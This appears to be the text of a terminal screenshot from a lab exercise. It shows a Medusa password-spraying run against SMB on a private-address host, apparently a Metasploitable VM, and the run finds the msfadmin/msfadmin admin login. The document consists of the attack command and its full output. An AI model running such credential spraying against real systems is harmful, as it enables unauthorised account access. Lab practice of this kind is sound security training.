 ┌──(eichi㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-23 01:17:40 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-23 01:17:40 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-23 01:17:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-23 01:17:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-23 01:17:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: msfadmin (3 of 4 complete)
2025-10-23 01:17:41 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: Welcome123 (4 of 4 complete)